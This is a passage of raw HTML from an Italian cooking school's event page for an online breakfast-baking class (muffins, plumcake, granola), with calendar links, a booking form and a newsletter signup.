href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-06-05T19%3A00%3A00%2B02%3A00&#038;enddt=2020-06-05T20%3A30%3A00%2B02%3A00&#038;location=on-line&#038;subject=La%20colazione%20perfetta&#038;body=L%27estate%20%C3%A8%20il%20momento%20migliore%20per%20godersi%20la%20prima%20colazione%2C%20magari%20seduti%20tutti%20insieme%20in%20terrazza%20o%20in%20giardino%20per%20godere%20del%20fresco%20delle%20prime%20ore%20della%20giornata.%20Per%20questo%20motivo%20%C3%A8%20bene%20prepararla%20nel%20modo%20migliore%2C%20con%20l%27attenzione%20e%20l%27amore%20che%20meritano%20i%20nostri%20cari%20o%20i%20nostri%20amici.Il%20nostro%20pastry%20Chef%20Gianluca%20Forino%20avr%C3%A0%20il%20compito%2C%20in%20questa%20lezione%20online%2C%20di%20insegnarvi%20le%20tecniche%20e%20i%20procedimenti%20per%20preparare%20dei%20muffin%20perfetti%2C%20un%20plumcake%20con%20%22inclusioni%22%20e%20una%20buonissima%20granola%20da%20gustare%20con%20la%20frutta%20e%20lo%20yogurt"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-06-05T19%3A00%3A00%2B02%3A00&#038;enddt=2020-06-05T20%3A30%3A00%2B02%3A00&#038;location=on-line&#038;subject=La%20colazione%20perfetta&#038;body=L%27estate%20%C3%A8%20il%20momento%20migliore%20per%20godersi%20la%20prima%20colazione%2C%20magari%20seduti%20tutti%20insieme%20in%20terrazza%20o%20in%20giardino%20per%20godere%20del%20fresco%20delle%20prime%20ore%20della%20giornata.%20Per%20questo%20motivo%20%C3%A8%20bene%20prepararla%20nel%20modo%20migliore%2C%20con%20l%27attenzione%20e%20l%27amore%20che%20meritano%20i%20nostri%20cari%20o%20i%20nostri%20amici.Il%20nostro%20pastry%20Chef%20Gianluca%20Forino%20avr%C3%A0%20il%20compito%2C%20in%20questa%20lezione%20online%2C%20di%20insegnarvi%20le%20tecniche%20e%20i%20procedimenti%20per%20preparare%20dei%20muffin%20perfetti%2C%20un%20plumcake%20con%20%22inclusioni%22%20e%20una%20buonissima%20granola%20da%20gustare%20con%20la%20frutta%20e%20lo%20yogurt"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark">Carciofi: i fiori che si mangiano</a></h3>
<span class="tribe-event-date-start">26 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark">Corso di Cucina Smart &#8211; Matinee</a></h3>
<span class="tribe-event-date-start">27 Gennaio alle ore 10:30</span> - <span class="tribe-event-time">14:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/la-pasta-risottata-6/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2022/12/pasta-risottata-2.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/la-pasta-risottata-6/" class="url" rel="bookmark">La pasta risottata</a></h3>
<span class="tribe-event-date-start">27 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-colazione-perfetta%2F&amp;t=La%20colazione%20perfetta" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-colazione-perfetta%2F&amp;text=La%20colazione%20perfetta" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-colazione-perfetta%2F&amp;description=L%26%2339%3Bestate%20%C3%A8%20il%20momento%20migliore%20per%20godersi%20la%20prima%20colazione%2C%20magari%20seduti%20tutti%20insieme%20in%20terrazza%20o%20in%20giardino%20per%20godere%20del%20fresco%20delle%20prime%20ore%20della%20giornata.%20Per%20questo%20motivo%20%C3%A8%20bene%20prepararla%20nel%20modo%20migliore%2C%20con%20l%26%2339%3Battenzione%20e%20l%26%2339%3Bamore%20che%20meritano%20i%20nostri%20cari%20o%20i%20nostri%20amici.%0D%0AIl%20nostro%20pastry%20Chef%20Gianluca%20Forino&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2020%2F05%2Fcolazione.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/la-colazione-perfetta/&amp;subject=La%20colazione%20perfetta" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/un-salto-in-india-con-andrea-misseri/">Un salto in India&#8230; con Andrea Misseri</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/tutto-in-una-bowl-cevice-e-poke/">Tutto in una bowl: cevice e poké</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-06-05"> 5 Giugno 2020 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2020-06-05">
19:00 - 20:30</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €20,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/dolci/" rel="tag">Dolci</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/torte/" rel="tag">torte</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/colazione/" rel="tag">colazione</a>, <a href="https://mamamediterraneum.it/lezioni/tag/granola/" rel="tag">granola</a>, <a href="https://mamamediterraneum.it/lezioni/tag/muffin/" rel="tag">muffin</a>, <a href="https://mamamediterraneum.it/lezioni/tag/plumcake/" rel="tag">plumcake</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/on-line/">on-line</a></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/gianluca-forino/" title="Gianluca Forino" target="_self" rel="">Gianluca Forino</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/la-colazione-perfetta/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="La colazione perfetta"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="84dc8bc3e4" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_74sct" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_74sct"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_huts9" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_huts9"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, 